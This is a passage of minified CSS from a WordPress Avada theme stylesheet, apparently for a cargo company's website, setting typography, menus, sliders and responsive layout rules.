th{font-family:'Antic Slab';font-weight:400;line-height:1.54;letter-spacing:0px}#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-box .flip-box-heading-back,.fusion-modal h4,.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content
h4{font-size:13px}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title
h4{color:#333}.fusion-modal h5,.fusion-widget-area h5,.post-content
h5{font-family:'Antic Slab';font-weight:400;line-height:1.5;letter-spacing:0px;font-size:12px}.fusion-modal h5,.fusion-post-content h5,.fusion-title h5,.fusion-widget-area h5,.post-content h5,.title
h5{color:#333}.fusion-modal h6,.fusion-widget-area h6,.post-content
h6{font-family:'Antic Slab';font-weight:400;line-height:1.55;letter-spacing:0px;font-size:11px}.fusion-modal h6,.fusion-post-content h6,.fusion-title h6,.fusion-widget-area h6,.post-content h6,.title
h6{color:#333}.fusion-title-size-one,h1{margin-top:0.67em;margin-bottom:0.67em}.fusion-title-size-two,h2{margin-top:0em;margin-bottom:1.1em}.fusion-title-size-three,h3{margin-top:1em;margin-bottom:1em}.fusion-title-size-four,h4{margin-top:1.33em;margin-bottom:1.33em}.fusion-title-size-five,h5{margin-top:1.67em;margin-bottom:1.67em}.fusion-title-size-six,h6{margin-top:2.33em;margin-bottom:2.33em}.fusion-logo{margin-top:-20px;margin-right:0px;margin-bottom:10px;margin-left:0px}.fusion-header-shadow:after,body.side-header-left #side-header.header-shadow .side-header-border:before,body.side-header-right #side-header.header-shadow .side-header-border:before{content:"";z-index:99996;position:absolute;left:0;top:0;height:100%;width:100%;pointer-events:none}.fusion-header-shadow .fusion-mobile-menu-design-classic,.fusion-header-shadow .fusion-mobile-menu-design-modern{box-shadow:0px 10px 50px -2px rgba(0, 0, 0, 0.14);-webkit-box-shadow:0px 10px 50px -2px rgba(0, 0, 0, 0.14);-moz-box-shadow:0px 10px 50px -2px rgba(0, 0, 0, 0.14)}body.side-header-left #side-header.header-shadow .side-header-border:before{box-shadow:10px 0px 50px -2px rgba(0, 0, 0, 0.14);-webkit-box-shadow:10px 0px 50px -2px rgba(0, 0, 0, 0.14);-moz-box-shadow:10px 0px 50px -2px rgba(0, 0, 0, 0.14)}body.side-header-right #side-header.header-shadow .side-header-border:before{box-shadow:-10px 0px 50px -2px rgba(0, 0, 0, 0.14);-webkit-box-shadow:-10px 0px 50px -2px rgba(0, 0, 0, 0.14);-moz-box-shadow:-10px 0px 50px -2px rgba(0,0,0,0.14)}.fusion-is-sticky:after,.fusion-is-sticky:before{display:none}.fusion-header-wrapper .fusion-row{padding-left:0px;padding-right:0px;max-width:980px}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom-color:#e5e5e5}#side-header .fusion-secondary-menu-search-inner{border-top-color:#e5e5e5}.fusion-header .fusion-row{padding-top:0px;padding-bottom:0px}.fusion-secondary-header{background-color:#f7ffff;font-size:20px;color:#10a8ef;border-bottom-color:#e5e5e5}.fusion-secondary-header a,.fusion-secondary-header a:hover{color:#10a8ef}.fusion-header-v2 .fusion-secondary-header{border-top-color:#67b7e1}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-bottom-color:#e5e5e5}.fusion-header-tagline{font-size:16px;color:#747474}.fusion-mobile-menu-sep,.fusion-secondary-main-menu{border-bottom-color:#e5e5e5}#side-header{width:0px;padding-top:0px;padding-bottom:0px}#side-header .side-header-background{width:0px}#side-header .side-header-border{width:0px;border-color:#e5e5e5}#side-header .side-header-content{padding-left:0px;padding-right:0px}#side-header .fusion-main-menu>ul>li>a{padding-left:0px;padding-right:0px;border-top-color:#e5e5e5;border-bottom-color:#e5e5e5;text-align:left;height:auto;min-height:70px}.side-header-left .fusion-main-menu>ul>li>a>.fusion-caret{right:0px}.side-header-right .fusion-main-menu>ul>li>a>.fusion-caret{left:0px}#side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,#side-header .fusion-main-menu>ul>li.current-menu-item>a{color:#fff;border-right-color:#fff;border-left-color:#fff}body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:-1px}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0;left:-1px}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid}#side-header .fusion-secondary-menu > ul > li > a,#side-header .side-header-content-1,#side-header .side-header-content-2{color:#747474;font-size:20px}.side-header-right #side-header .fusion-main-menu .fusion-menu-cart-items,.side-header-right #side-header .fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:-170px}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px}.fusion-main-menu>ul>li>a{height:70px;line-height:70px}.fusion-megamenu-icon
img{max-height:18px}.fusion-main-menu .fusion-widget-cart-counter>a:before,.fusion-main-menu>ul>li>a{color:#005d8c}.fusion-main-menu .fusion-widget-cart-counter>a:hover:before,.fusion-main-menu>ul>li>a:hover{color:#fff}.fusion-main-menu>ul>li>a:hover{border-color:#fff}.fusion-main-menu>ul>.fusion-menu-item-button>a:hover{border-color:transparent}.fusion-widget-cart-number{background-color:#fff;color:#005d8c}.fusion-widget-cart-counter a:hover:before{color:#fff}.fusion-main-menu .current-menu-ancestor > a,.fusion-main-menu .current-menu-item > a,.fusion-main-menu .current-menu-parent > a,.fusion-main-menu .current_page_item>a{color:#fff;border-color:#fff}.fusion-main-menu>ul>.fusion-menu-item-button>a{border-color:transparent}.fusion-main-menu .fusion-main-menu-icon:after{color:#005d8c}.fusion-main-menu .fusion-menu-cart-checkout-link a:hover,.fusion-main-menu .fusion-menu-cart-checkout-link a:hover:before,.fusion-main-menu .fusion-menu-cart-link a:hover,.fusion-main-menu .fusion-menu-cart-link a:hover:before{color:#fff}.fusion-main-menu .fusion-main-menu-icon:after,.fusion-main-menu .fusion-widget-cart-counter > a .fusion-widget-cart-number,.fusion-main-menu .fusion-widget-cart-counter>a:before{height:18px;width:18px}.fusion-main-menu .fusion-main-menu-icon:hover{border-color:transparent}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:#fff}.fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{color:#fff}.fusion-main-menu .sub-menu{background-color:#f2efef;width:170px;border-top:3px solid #fff;font-family:'Cabin';font-weight:400;box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-webkit-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-moz-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06)}.fusion-main-menu .sub-menu
ul{left:170px;top:-3px}.fusion-main-menu .sub-menu li
a{border-bottom:1px solid #dcdadb;padding-top:7px;padding-bottom:7px;color:#333;font-family:'Cabin';font-weight:400;font-size:13px}.fusion-main-menu .fusion-main-menu-cart{font-size:13px}.fusion-main-menu .sub-menu li a:hover{background-color:#898989}.fusion-main-menu .sub-menu .current-menu-item > a,.fusion-main-menu .sub-menu .current-menu-parent > a,.fusion-main-menu .sub-menu .current_page_item>a{background-color:#898989}.fusion-main-menu .fusion-custom-menu-item-contents{font-family:'Cabin';font-weight:400}.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents{background-color:#f2efef;border-color:#dcdadb}.rtl .fusion-header-v1 .fusion-main-menu > ul > li,.rtl .fusion-header-v2 .fusion-main-menu > ul > li,.rtl .fusion-header-v3 .fusion-main-menu>ul>li{padding-right:0}.rtl .fusion-main-menu .sub-menu
ul{left:auto;right:170px}.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons{font-size:20px;margin:0
-0px}.fusion-header-v6 .fusion-header-v6-content .fusion-widget-cart-number{min-width:20px}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{height:18px;width:30px}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon{height:18px;width:18px}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-toggle-icon-line{height:2px;width:30px;background-color:#333}.fusion-body .fusion-header-v6.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{height:2px}.fusion-header-v6.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line{width:24px}.fusion-header-v6.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{width:24px}.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper,.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-search-toggle{padding:0
0px}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-icon:before{color:#333}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-icon:hover:before{color:#a0ce4e}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:#a0ce4e}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:#005d8c}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:#fff}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-toggle-icon-line{background-color:#005d8c}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:#fff}.fusion-header-v6 .fusion-flyout-menu-bg{background-color:rgba(255,255,255,0.95)}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform
.s{color:#005d8c;border-color:#005d8c;font-family:'Antic Slab'}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s::-webkit-input-placeholder{color:#005d8c}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s::-moz-placeholder{color:#005d8c}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s:-moz-placeholder{color:#005d8c}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s:-ms-input-placeholder{color:#005d8c}.fusion-header-v6 .fusion-flyout-menu .fusion-menu
li{padding:18px
0}.fusion-header-v6 .fusion-flyout-menu,.fusion-header-v6 .fusion-flyout-menu-bg,.fusion-header-v6 .fusion-flyout-search{top:-1000%;transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-webkit-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-moz-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-ms-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-o-transition:opacity 0.4s ease 0s, top 0s ease 0.4s}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-bg,.fusion-header-v6.fusion-flyout-menu-active .fusion-flyout-menu,.fusion-header-v6.fusion-flyout-search-active .fusion-flyout-search{top:0;transition:opacity 0.4s ease 0s, top 0s ease 0s;-webkit-transition:opacity 0.4s ease 0s, top 0s ease 0s;-moz-transition:opacity 0.4s ease 0s, top 0s ease 0s;-ms-transition:opacity 0.4s ease 0s, top 0s ease 0s;-o-transition:opacity 0.4s ease 0s, top 0s ease 0s}.fusion-secondary-menu>ul>li{border-color:#c6d3d8}.fusion-secondary-menu>ul>li>a{height:44px;line-height:44px}.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents{width:100px}.fusion-secondary-menu .fusion-secondary-menu-icon{min-width:100px}.fusion-secondary-menu .sub-menu{background-color:#fff;border-color:#e5e5e5}.fusion-secondary-menu .sub-menu
a{border-color:#e5e5e5;color:#747474}.fusion-secondary-menu .sub-menu a:hover{background-color:#fafafa;color:#333}.fusion-secondary-menu > ul > li > .sub-menu .sub-menu{left:100px}.fusion-secondary-menu .fusion-custom-menu-item-contents{background-color:#fff;border-color:#e5e5e5;color:#747474}.fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-secondary-menu .fusion-secondary-menu-icon:hover{color:#005d8c}.fusion-secondary-menu .fusion-menu-cart-items
a{color:#747474}.fusion-secondary-menu .fusion-menu-cart-item
a{border-color:#e5e5e5}.fusion-secondary-menu .fusion-menu-cart-item
img{border-color:#e0dede}.fusion-secondary-menu .fusion-menu-cart-item a:hover{background-color:#fafafa;color:#333}.fusion-secondary-menu-icon{background-color:#FFF;color:#005d8c}.fusion-secondary-menu-icon:after,.fusion-secondary-menu-icon:before{color:#005d8c}.rtl .fusion-secondary-menu>ul>li:first-child{border-left:1px solid #c6d3d8}.rtl .fusion-secondary-menu > ul > li > .sub-menu .sub-menu{left:auto;right:100px}.fusion-contact-info{line-height:44px}.fusion-megamenu-holder{border-color:#fff}.fusion-megamenu{background-color:#f2efef;box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-webkit-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-moz-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06)}.fusion-megamenu-wrapper .fusion-megamenu-submenu{border-color:#dcdadb}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-color:#dcdadb}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu
a{padding-top:5px;padding-bottom:5px}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover{background-color:#898989;color:#333;font-family:'Cabin';font-weight:400;font-size:13px}.fusion-megamenu-title{font-size:18px;color:#005d8c}.fusion-megamenu-title
a{color:#005d8c}.fusion-megamenu-bullet{border-left-color:#333}.fusion-megamenu-widgets-container{color:#333;font-family:'Cabin';font-weight:400;font-size:13px}.rtl .fusion-megamenu-bullet{border-right-color:#333}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu
ul{right:auto}.fusion-header-wrapper.fusion-is-sticky .fusion-header,.fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:rgba(255,255,255,0.97)}.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-header,.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:rgba(255,255,255,0.97);opacity:0.97;filter:progid: DXImageTransform.Microsoft.Alpha(Opacity=97)}.fusion-is-sticky .fusion-main-menu>ul>li{padding-right:35px}.fusion-is-sticky .fusion-main-menu>ul>li:last-child{padding-right:0}.rtl .fusion-is-sticky .fusion-main-menu>ul>li:last-child{padding-right:35px;padding-left:0}.fusion-is-sticky .fusion-main-menu>ul>li>a{font-size:18px}.rtl .fusion-is-sticky .fusion-header-v1 .fusion-main-menu > ul > li,.rtl .fusion-is-sticky .fusion-header-v2 .fusion-main-menu > ul > li,.rtl .fusion-is-sticky .fusion-header-v3 .fusion-main-menu>ul>li{padding-right:0}.rtl .fusion-is-sticky .fusion-main-menu>ul>li{padding-left:35px}.fusion-mobile-selector{background-color:#f9f9f9;border-color:#dadada;font-size:12px;height:35px;line-height:35px;color:#333}.fusion-selector-down,.rtl .fusion-selector-down{height:33px;line-height:33px;border-color:#dadada}.fusion-selector-down:before,.rtl .fusion-selector-down:before{color:#dadada}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul,.fusion-mobile-nav-holder>ul{border-color:#dadada}.fusion-mobile-nav-item .fusion-open-submenu{color:#333}.fusion-mobile-nav-item
a{color:#333;font-size:12px;background-color:#f9f9f9;border-color:#dadada;height:35px;line-height:35px}.fusion-mobile-nav-item a:hover{background-color:#f6f6f6}.fusion-mobile-nav-item a:before{color:#333}.fusion-mobile-current-nav-item>a{background-color:#f6f6f6}.fusion-mobile-menu-icons{margin-top:0px}.fusion-mobile-menu-icons
a{color:#dadada}.fusion-mobile-menu-icons a:before{color:#dadada}.fusion-open-submenu{font-size:12px;height:35px;line-height:35px}.fusion-open-submenu:hover{color:#67b7e1}#wrapper .post-content .content-box-heading{font-size:18px}.post-content .content-box-heading{color:#333}.fusion-content-boxes .content-container{color:#747474}.fusion-social-links-header .fusion-social-networks
a{font-size:16px}.fusion-social-links-header .fusion-social-networks.boxed-icons
a{padding:8px;width:calc(16px + (2 * 8px) + 2px)}.fusion-social-links-footer .fusion-social-networks
a{font-size:16px}.fusion-social-links-footer .fusion-social-networks.boxed-icons
a{padding:8px;width:calc(16px + (2 * 8px) + 2px)}.fusion-sharing-box .fusion-social-networks
a{font-size:16px}.fusion-sharing-box .fusion-social-networks.boxed-icons
a{padding:8px}.fusion-sharing-box
h4{color:#333}.fusion-social-links .boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon{width:calc(16px + (2 * 8px) + 2px)}.post-content .fusion-social-links .fusion-social-networks a,.widget .fusion-social-links .fusion-social-networks
a{font-size:16px}.post-content .fusion-social-links .fusion-social-networks.boxed-icons a,.widget .fusion-social-links .fusion-social-networks.boxed-icons
a{padding:8px}.fusion-body .error-menu li:after,.fusion-body .error-menu li:before{background-color:#67b7e1;color:#fff}.avada-select-parent .select-arrow,.select-arrow{height:33px;line-height:33px}#wrapper{width:100%;max-width:none}.fusion-header,.layout-boxed-mode .side-header-wrapper,.side-header-background{background-color:rgba(247,255,255,1)}.fusion-secondary-main-menu{background-color:#FFF}.rev_slider_wrapper{position:relative}.rev_slider_wrapper .shadow-left{position:absolute;pointer-events:none;background-image:url("http://adivcargo.com/wp-content/themes/Avada/assets/images/shadow-top.png");background-repeat:no-repeat;background-position:top center;height:42px;width:100%;top:-1px;z-index:99}.rev_slider_wrapper .shadow-right{position:absolute;pointer-events:none;background-image:url("http://adivcargo.com/wp-content/themes/Avada/assets/images/shadow-bottom.png");background-repeat:no-repeat;background-position:bottom center;height:32px;width:100%;bottom:0;z-index:99}.avada-skin-rev{border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.tparrows{border-radius:0;-webkit-border-radius:0}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows{opacity:0.8 !important;position:absolute;top:50% !important;margin-top:-31px !important;width:63px !important;height:63px !important;background:none;background-color:rgba(0, 0, 0, 0.5);color:#fff;border-radius:0;-webkit-border-radius:0}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows:before{content:"\e61e";-webkit-font-smoothing:antialiased;margin-left:-2px}.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows:before{content:"\e620";-webkit-font-smoothing:antialiased;margin-left:-1px}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows:before,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows:before{position:absolute;padding:0;width:100%;line-height:63px;text-align:center;font-size:25px;font-family:'icomoon'}.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows{left:auto;right:0;background-position:29px 19px;margin-left:0;z-index:100}.no-rgba .rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows,.no-rgba .rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows{background-color:#ccc}.rev_slider_wrapper:hover .rev_slider .tp-leftarrow.tparrows,.rev_slider_wrapper:hover .rev_slider .tp-rightarrow.tparrows{display:block;opacity:0.8 !important}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows:hover,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows:hover{opacity:1 !important}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows{background-position:19px 19px;left:0;margin-left:0;z-index:100}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.hidearrows,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.hidearrows{opacity:0}.rev_slider_wrapper .rev_slider .tparrows.hades .tp-arr-allwrapper{width:63px;height:63px}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.hebe:before,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.hebe:before{position:relative;width:auto}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.zeus,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.zeus{min-width:63px;min-height:63px}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.zeus .tp-title-wrap,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.zeus .tp-title-wrap{border-radius:0;-webkit-border-radius:0}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.metis,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.metis{padding:0}.tp-bullets
.bullet.last{clear:none}#main{padding-bottom:40px;padding-top:צוות אדיב}.side-header-left .fusion-footer-parallax,body.side-header-left
#wrapper{margin-left:280px}.side-header-right .fusion-footer-parallax,body.side-header-right
#wrapper{margin-right:280px}body.side-header-left #side-header #nav .login-box,body.side-header-left #side-header #nav .main-nav-search-form,body.side-header-left #side-header #nav>ul>li>ul{left:279px}body.rtl #boxed-wrapper{position:relative}body.rtl.layout-boxed-mode.side-header-left #side-header{position:absolute;left:0;top:0;margin-left:0px}body.rtl.side-header-left #side-header .side-header-wrapper{position:fixed;width:280px}body.side-header-left #slidingbar .avada-row,body.side-header-right #slidingbar .avada-row{max-width:none}.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a,.fusion-slider-sc .flex-direction-nav
a{width:30px;height:30px;line-height:30px;font-size:14px}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{line-height:30px;font-size:14px}.bbp-pagination .bbp-pagination-links a.inactive,.bbp-topic-pagination .page-numbers,.page-links a,.pagination a.inactive,.woocommerce-pagination .page-numbers{padding:2px
6px}.bbp-pagination .bbp-pagination-links .current,.page-links > .page-number,.pagination .current,.woocommerce-pagination
.current{padding:2px
6px}.bbp-pagination .bbp-pagination-links .pagination-prev,.pagination .pagination-prev,.woocommerce-pagination
.prev{padding:2px
6px}.bbp-pagination .bbp-pagination-links .pagination-next,.bbp-pagination-links span.dots,.pagination .pagination-next,.woocommerce-pagination
.next{padding:2px
6px}@media only screen and (max-width: 980px){.width-100 .fusion-section-separator,.width-100 .nonhundred-percent-fullwidth{padding-left:30px!important;padding-right:30px!important}.width-100 .fullwidth-box,.width-100 .fusion-section-separator{margin-left:-30px!important;margin-right:-30px!important}}@media only screen and (min-width: 1007.2px) and (max-width: 1099px){.fusion-portfolio-six .fusion-portfolio-post,.grid-layout-6 .fusion-post-grid{width:20% !important}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post{width:25% !important}}@media only screen and (min-width: 915.4px) and (max-width: 1007.2px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:20% !important}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post{width:33.3333333333% !important}.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-portfolio-four .fusion-portfolio-post{width:33.3333333333% !important}}@media only screen and (min-width: 823.6px) and (max-width: 915.4px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:25% !important}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post{width:50% !important}}@media only screen and (min-width: 731.8px) and (max-width: 823.6px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:33.33% !important}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post{width:50% !important}}@media only screen and (max-width: 731.8px){.fusion-blog-layout-grid .fusion-post-grid,.fusion-portfolio-post{width:100% !important}.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:50% !important}}@media only screen and (max-width: 640px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:100% !important}.fusion-body .fusion-page-title-bar{max-height:none}.fusion-body .fusion-page-title-bar
h1{margin:0}.fusion-body .fusion-page-title-secondary{margin-top:2px}.fusion-blog-layout-large .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-large .fusion-meta-info .fusion-alignright,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignright{display:block;float:none;margin:0;width:100%}.fusion-body .fusion-blog-layout-medium .fusion-post-slideshow{float:none;margin:0
0 20px 0;height:auto;width:auto}.fusion-blog-layout-large-alternate .fusion-date-and-formats{margin-bottom:55px}.fusion-body .fusion-blog-layout-large-alternate .fusion-post-content{margin:0}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:inline-block;float:none;margin-right:0;max-width:197px}.fusion-blog-layout-grid .fusion-post-grid{position:static;width:100%}.flex-direction-nav,.wooslider-direction-nav,.wooslider-pauseplay{display:none}.share-box ul
li{margin-bottom:10px;margin-right:15px}.buttons
a{margin-right:5px}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important}#wrapper .ei-slider{width:100% !important;height:200px !important}.fusion-progressbar{margin-bottom:10px !important}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px}#wrapper .content-boxes-icon-boxed .content-box-column .heading
h2{margin-top:-5px}#wrapper .content-boxes-icon-boxed .content-box-column
.more{margin-top:12px}.page-template-contact-php .fusion-google-map{height:270px !important}.share-box .social-networks
li{margin-right:20px !important}.timeline-icon{display:none !important}.timeline-layout{padding-top:0 !important}.fusion-counters-circle .counter-circle-wrapper{display:block;margin-right:auto;margin-left:auto}.post-content .wooslider .wooslider-control-thumbs{margin-top:-10px}body .wooslider .overlay-full.layout-text-left .slide-excerpt{padding:20px
!important}.content-boxes-icon-boxed
.col{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.social_links_shortcode
li{height:40px !important}.products-slider .es-nav
span{transform:scale(0.5) !important;-webkit-transform:scale(0.5) !important;-moz-transform:scale(0.5) !important;-ms-transform:scale(0.5) !important;-o-transform:scale(0.5) !important}.portfolio-masonry .portfolio-item{width:100% !important}.table-1 table,.tkt-slctr-tbl-wrap-dv
table{border-collapse:collapse;border-spacing:0;width:100%}.table-1 td,.table-1 th,.tkt-slctr-tbl-wrap-dv td,.tkt-slctr-tbl-wrap-dv
th{white-space:nowrap}.table-2
table{border-collapse:collapse;border-spacing:0;width:100%}.table-2 td,.table-2
th{white-space:nowrap}#main,.footer-area,.page-title-bar,body{background-attachment:scroll !important}.tfs-slider[data-animation="slide"]{height:auto !important}#wrapper .share-box
h4{display:block;float:none;line-height:20px !important;margin-top:0;padding:0;margin-bottom:10px}.fusion-sharing-box .fusion-social-networks{float:none;display:block;width:100%;text-align:left}#content{width:100% !important;margin-left:0px !important}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both}.fusion-hide-on-mobile{display:none}.fusion-blog-layout-timeline{padding-top:0}.fusion-blog-layout-timeline .fusion-post-timeline{float:none;width:100%}.fusion-blog-layout-timeline .fusion-timeline-date{margin-bottom:0;margin-top:2px}.fusion-timeline-arrow,.fusion-timeline-circle,.fusion-timeline-icon,.fusion-timeline-line{display:none}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n),.fusion-column:nth-child(5n){margin-right:0}#wrapper{width:auto !important}.create-block-format-context{display:none}.columns
.col{float:none;width:100% !important;margin:0
